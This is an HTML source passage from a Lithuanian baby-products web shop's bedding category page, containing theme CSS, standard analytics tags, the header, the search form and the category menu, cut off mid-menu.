<meta name="p:domain_verify" content="wJKyEWNwVeMaQVYIq8ysEdSWqzFYwnID"/>
<meta name="google-site-verification" content="QrJHvnPGK84ZLS2wb9MlQGOmtyDFnKmjh7eWNfyiBQI" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>
        <style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel="stylesheet" type="text/css" media="all" href="https://babydo.lt/media/rokanthemes/theme_option/custom_default.css?v=1767368995" />
<style type="text/css">
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount,
	.checkout-cart-index .cart-totals .mark, .checkout-cart-index .opc-block-summary .table-totals .mark, .checkout-cart-index .cart-totals .amount, .checkout-cart-index .opc-block-summary .table-totals .amount {
		padding: 8px 0;
	}
	.customer-account-forgotpassword .page-main .action.reload.captcha-reload,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
		font-weight: 400;
		text-transform: capitalize;
	}
	.checkout-cart-index .cart-summary #shipping-zip-form .fieldset>.field:not(.choice)>.control {
	    background: #fff;
	    border-radius: 30px;
	    height: 45px;
	}
	.checkout-cart-index .cart-summary .fieldset>.field:not(.choice)>.control {
	    background: transparent;
	    border-radius: 30px;
	    height: auto;
	}
	.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		display: inline-block;
	}
	.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary,
	.customer-account-create .page-main .actions-toolbar > .secondary .action.back,
	.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button,
	.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
		font-size: 12px;
	}
	 .product.info.detailed .additional-attributes>thead>tr>th, 
	 .product.info.detailed .additional-attributes>tbody>tr>th, 
	 .product.info.detailed .additional-attributes>tfoot>tr>th {
        padding: 4px 5px 10px 5px;
        display: table-cell;
    }
	 
	body .cart-summary .block .fieldset {
	    margin-left: 0;
	}
	#discount-coupon-form .action.apply.primary {
        margin: 0;
    }
	.product-item .item-product:hover .product-info-cart {
		visibility: visible;
		opacity: 1;
		z-index: 3333333;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.modals-overlay {
	    background: rgba(0,0,0,.8);
	}
	.block-search .action.search {
		margin: 0;
	}

	.custommenu.navigation li.level0.classic .submenu {
		padding: 0;
	}
	.custommenu.navigation li.level0.classic .submenu  .subchildmenu>li>a:after {
	    top: 6px;
	}

	.page-layout-1column .product-info-main {
	    width: auto;
	    float: none;
	}
	.vc_custom_1551780526376 {
	    position: relative;
	    left: calc(((100vw - 100%)/2)*(-1));
	    box-sizing: border-box;
	    width: 100vw;
	    background-size: 100%;
	}
	.footer.content{
		display: none;
	}
	.checkout-onepage-success .checkout-success, 
	.checkout-onepage-success #registration ,
	.checkout-onepage-success #maincontent .page-title-wrapper {
		text-align: center;
		    font-weight: 400;
			 color: #222;
	}
	.checkout-onepage-success .page-title-wrapper .page-title .base {
		font-size: 24px;
	}
	.checkout-onepage-success #maincontent .actions-toolbar>.primary .primary {
		border-radius: 30px;
	}
	.product-add-form .fieldset>.field:not(.choice)>.control {
	    width: 74.2%;
	}
	.product-info-main .box-tocart .input-text.qty, .product-options-bottom .box-tocart .input-text.qty {
	    height: auto;
	    text-align: center;
	    width: auto;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .action.tocart {
		font-size: 12px;
		padding: 0 50px;
		line-height: 1;
	}
	.wrapper_quickview_item .product-info-main .box-tocart .actions,
	.wrapper_quickview_item .product-options-bottom .box-tocart .actions {
		padding-top: 0;
	}
	.product-view .detail-info-product-view .product-add-form, .wrapper_quickview_item .detail-info-product-view .product-add-form {
	    border-top: 0;
	    padding-top: 0;
	}
	.catalog-product-view .product-add-form {
	    float: none;
	    border: none;
	    padding: 0;
	    margin: 0;
	}
	.multicheckout .action.primary {
	    padding: 0 50px;
    	font-size: 14px;
	}
	.block.newsletter {
		max-width: 100%;
	}
	.toolbar-products .limiter .control select {
        background-position: calc(100% - 0px) 50% !important;
	}
	.sidebar.sidebar-additional1 {
	    margin-top: 0;
	}
	.header_main {
		z-index: unset;
	}
	.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a:after,
	.main-nav ul li .subchildmenu>li >a:after,
	.main-nav > ul > li.menu-item-has-children > a:after {
		display: inline-block;
	}
	.title-category-dropdown {
	    height: 61px;
	    line-height: 61px;
	}
	.account .page-title-wrapper .page-title {
		display: none;
	}
	body .chosen-container .chosen-drop {
	    width: 220px;
	}
	body .block.related, body .block.upsell {
	    margin-bottom: 40px;
	}
	.product-list .item-product >.row {
		display: flex;
		align-items: center;
	}
	@media print {
		  a[href] {
		  	display: none !important;
		  }
		  .nav-breadcrumbs {
		  	margin-bottom: 50px
		  }
		  .header-control,
		  .breadcrumbs {
		  	display: none;
		  }
		  .header-container .header-content .minicart-wrapper,
		  .label {
		    border: none;
		}
	}
	.products-grid .item-product .product-info-cart {
		left: 3px;
	}
	#locator_filter .column_left .center #store_list .list .location-information div a {
		font-weight: 400;
	}


	@media (min-width: 992px) {
		.verticalmenu.navigation li > a > span {
			position: unset;
		}
		.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
			position: relative;
		}
		.verticalmenu.navigation li .subchildmenu li > a > span > span.cat-label {
			right: 0;
		}
	}
	@media (min-width: 768px), print{
	  .navigation .level0:last-child {
		    margin: 0;
		}
	}
	@media (max-width: 1560px) and (min-width: 1399px){ 
		.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
			margin-right: 5px;
		}
	}

	@media (max-width: 1024px){

		#newsletter_pop_up .content-popup {
		    display: block;
		    margin-top: 56px;
		}
	}


	@media (max-width: 991px){
		.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
			display: block;
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li {
			display: none;
			
		}
		.header-wrapper-sticky.enable-sticky .custommenu.navigation > ul > li:nth-child(-n + 4) {
			display: inline-block;
		}
		.sidebar .top_rate {
			display: none;
		}
		.section-item-content.nav-sections.category-dropdown-item-content,
		.verticalmenu.navigation.side-verticalmenu {
			border-radius: 0;
		}
		.product-list .item-product >.row {
			display: block;
		}
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
		    width: 75%;
		    margin: 0;
		}
	}
	@media (max-width: 767px){
		.cart.main.actions .action.continue, .cart-container .form-cart .action.update, .cart-container .form-cart .action.clear {
    display: block;
    width: 100%;
}
.checkout-cart-index .cart-container .cart.item .item-info td:first-child {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-bottom: 1px solid #e6e6e6 !important;
}
.checkout-container .authentication-wrapper {
    float: none;
    position: unset;
    top: 0;
    margin: 0 0 30px 0;
}
		.top-account ul .authorization-link {
		    display: none;
		}
		.header-control {
		    min-height: 0;
		    border-bottom: none;
		}
		.cms-index-index .header-control {
		    height: 0;
	        z-index: 99999;
		}
		.velaServicesInner .rowFlex > div {
		    margin: 15px 0;
		}
		.velaServicesInner .rowFlexMargin {
		    padding: 15px 0;
		}
		.menu-links-mobile {
			display: none;
		}
		
	}

	body .checkout-payment-method .payment-method-title {
    padding: 10px 0 0;
	}
	body #one-step-checkout-form .checkout-review-load .data-table td h2 {
		padding: 0 8px;
	}
	@media (max-width: 480px){
		.top-account ul li a, .top-header .switcher .switcher-options .language-USD {
		    padding: 0 12px;
		}
		.top-account ul li a {
		    padding: 0px 12px;
		}
	}
	@media (max-width: 414px){
		.top-header .switcher .switcher-options .language-USD {
			border: none;
		}
	}
	@media (max-width: 1199px) {
		.checkout-cart-index .cart-container {
		    display: -webkit-box;
		    display: -moz-box;
		    display: -ms-flexbox;
		    display: -webkit-flex;
		    display: flex;
		    flex-direction: column-reverse;
		}
		.checkout-cart-index .cart-container .cart-summary {
		    top: 0 !important;
		    margin-top: 60px;
		}
	}
	@media (max-width: 767px){
		.page-wrapper {
		    overflow: unset !important;
		}
		.title-category-dropdown {
		    border-radius: 0;
		}
		.product.attribute.overview {
		    overflow: unset;
		}
		.load_more {
		    margin-top: 55px;
		}
		.cart.table-wrapper .col.qty[data-th]:before, .cart.table-wrapper .col.price[data-th]:before, .cart.table-wrapper .col.subtotal[data-th]:before, .cart.table-wrapper .col.msrp[data-th]:before {
		    font-weight: 400;
		}
		.checkout-cart-index table#shopping-cart-table td.price, .checkout-cart-index table#shopping-cart-table td.qty, .checkout-cart-index table#shopping-cart-table td.subtotal {
		    border: 0 !important;
		}
		.checkout-cart-index table#shopping-cart-table th.actions {
		    display: block;
		    border-top: 0;
		    border-left: 0;
		}
		body table#shopping-cart-table td, body table#shopping-cart-table th, body table#shopping-cart-table, body td, body th, body .table > tbody + tbody {
		    border: 1px solid #e6e6e6;
		    border-bottom: 0;
		}
	}
	@media (max-width: 639px) {
		.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form {
			width: 100%;
		}
		.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
			margin-top: 0;
		}
	}
	@media (max-width: 479px) {
    	.product-grid .content-item-product li {
            width: auto;
        }
        .customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
		    display: block;
		    margin: auto;
		    margin-bottom: 20px;
		}
	}
	@media (max-width: 414px) {
		.header-container .header-content .minicart-wrapper {
			top: -47px;
		}
		.nav-toggle {
		    top: -68px;
		}

	}
	@media (max-width: 375px) {
		.block-search {
		     margin-top: 20px; 
		}
		.nav-toggle {
		    top: -76px;
		}
	}

</style>	
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
    
    <script>

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '757022327775595');
fbq('track', 'PageView');


</script>743032946396839
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9964Z5H');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://babydo.lt/static/frontend/topico/topico_default/lt_LT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-patalyne-kudikiams-patalyne-lovytei-paklodes-kudikiams category-paklodes-kudikiams catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9964Z5H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    <div
        class="sticky-notification-bar"
        style="background-color: #f09e39; color: #000000;">
        <span class="content">Nemokamas pristatymas užsakymams nuo 49 eur</span>
    </div>
    <style>
            </style>
            
    <div class="page-wrapper"><div id="header" class="header-container">
	<div class="header-content">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-md-5 col-lg-6 hidden-xs hidden-sm">	
						<div class="top-bar-left">
							<div class="top-text-left">Būsimų mamyčių "šopingas" prasideda čia.</div>						</div>
					</div>
					<div class="col-xs-12 col-md-7 col-lg-6">
						<div class="top-bar-right">
																												<div class="top-info">
								<div class="top-account has-child">
									<!-- <a href="#"></a> -->
									<ul class="header links"><li>
	<a href="https://babydo.lt/customer/account/" title="Mano paskyra"> 
		<i class="fa fa-user"></i>
		Mano paskyra	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://babydo.lt/wishlist/">Mano norų sąrašas        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="authorization-link" data-label="or">
    <a title="Prisijungti" href="https://babydo.lt/customer/account/login/referer/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/">
        <i class="fa fa-unlock-alt"></i>        Prisijungti    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
	<a title="Prekių palyginimas"
	   data-bind="attr: {'href': compareProducts().listUrl}"
	>
		<i class="compare_Products"></i> Palyginti	</a>
</li>

<!-- <li>
	<a href="https://babydo.lt/customer/account/create/" title="Create Account"> 
		<i class="fa fa-registered"></i>
		Create Account	</a>
</li> --></ul>									
								</div>
							</div>
							<!-- <div class="top-contact">
															</div> -->
						</div>
					</div>
				</div>
			</div>
		</div>
	    <div class="header">
	    	<div class="header_main">
		    	<div class="header-main">
	          		<div class="container">
	          			<div class="row">
				          	<div class="wp-header">
					            <div class="col-md-3 col-sm-3 col-xs-4">
									<div class="logo">
    <a href="https://babydo.lt/" title="BabyDo.lt - Prekės vaikams ir kūdikiams internetu">
	<picture class="mfwebp">                <source 		 width="232"		 height="62"	 type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/logo/stores/1/logo-up-small.png"		 alt="BabyDo.lt - Prekės vaikams ir kūdikiams internetu"		 width="232"		 height="62"	/></picture>
    </a>
</div>
								</div>
								 <div class="hidden-sm hidden-md hidden-lg col-xs-8">
								 	<ul class="menu-links-mobile">
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/blog/">Blog</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/pirkimo-pardavimo-taisykles/">About Us</a></li>
<li class="ui-menu-item level0"><a class="level-top" href="https://babydo.lt/contact/">Contact</a></li>
</ul>								 </div>
					            <div class="col-md-9 col-sm-9 col-xs-12 top-search">
						            <div class="mini-cart-wrapper">
							              <div class="mini-carts">
							                
<div data-block="minicart" class="minicart-wrapper">
    <a class="showcart header-mini-cart" href="https://babydo.lt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!-- <span class="text">Mano krepšelis</span> -->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
            <span class="total-mini-cart-item"> 
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <!-- ko text: 0 --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <span class="content-cart hidden-xs">
            <span class="my-cart">Mano krepšelis:</span>
            <!-- ko if: getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
                <span class="total-mini-cart-price" data-bind="html: '€0.00'"></span>
            <!-- /ko -->
        </span>
        
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
							              </div>
						             </div>
					                <div class="block block-search">
    <div class="block-content">
        <form class="form minisearch search-content" id="search_mini_form" action="https://babydo.lt/catalogsearch/result/" method="get">
                        <div class="field-by-cat-search">    
                <select name="cat" id="choose_category">
                        <option value="">Visos kategorijos</option>
                    <option value="318">Jaunai Mamytei</option><option value="317">Kūdikio - naujagimio kraitelis</option><option value="322">Vokeliai ir Pledai kūdikiams</option><option value="314">Patalynė ir paklodės kūdikiams</option><option value="315">Lizdeliai kūdikiams ir prekės vaiko saugumui </option><option value="312">Vystyklai kūdikiui</option><option value="329">Kūdikio Higiena</option><option value="313">Voniai ir Maudynėms</option><option value="316">Drabužėliai kūdikiams</option><option value="375">ATTIPAS - Pirmieji batukai</option><option value="319">Maitinimui</option><option value="320">Čiulptukai kūdikiams</option><option value="359">Žaislai kūdikiams</option><option value="336">SALE</option><option value="351">Nuo pat gimimo</option><option value="352">Nerūpestingai vystyklystei</option><option value="360">Žaislai kūdikiui</option><option value="374">Priemonės slaugai</option><option value="379">Populiaros prekės</option><option value="387">DOVANOS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Ieškoti</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lt/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Paieška..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Ieškoti"
                        class="action search">
                    <span>Ieškoti</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visos kategorijos</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/nesciosioms.html" class="level-top"><span>Jaunai Mamytei</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/mamos-krepsys-kudikio-daiktams.html"><span>Gimdyvės krepšelis</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html"><span>Nėščiųjų pagalvės  - Maitinimo pagalvės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/higiena.html"><span>Higienos priemonės</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/ranksluosciai.html"><span>Rankšluosčiai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/zindymas.html"><span>Kūdikio žindymas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html"><span>Apranga nėščiosioms ir maitinančioms moterims</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/nesciosioms/naktiniai-moterims-apranga.html"><span>Naktiniai moterims - Laisvalaikio apranga</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lt/kudikio-kraitelis.html" class="level-top"><span>Kūdikio - naujagimio kraitelis</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/vokeliai-pledai-kudikiams.html" class="level-top"><span>Vokeliai ir Pledai kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/vokeliai-naujagimiui.html"><span>Vokeliai naujagimiui</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/pledai-kudikiams.html"><span>Pledai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/zieminiai-vokeliai.html"><span>Žieminiai vokeliai kūdikiams</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lt/vokeliai-pledai-kudikiams/miegmaisiai-kudikiams.html"><span>Miegmaišiai kūdikiams</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lt/patalyne-kudikiams.html" class="level-top"><span>Patalynė ir paklodės kūdikiams</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui.html"><span>Patalynė lopšiukui</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/uzvalkalai-kudikio-lopsiukui.html"><span>Užvalkalai</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lt/patalyne-kudikiams/patalyne-lopsiukui/paklodes-kudikio-lopsiukui.html"><span>Paklodės</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lt/patalyne-kudikiams/kudikio-antklodes-ir-pagalves.html"><span>Antklodės ir Pagalvės kūdikiams</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 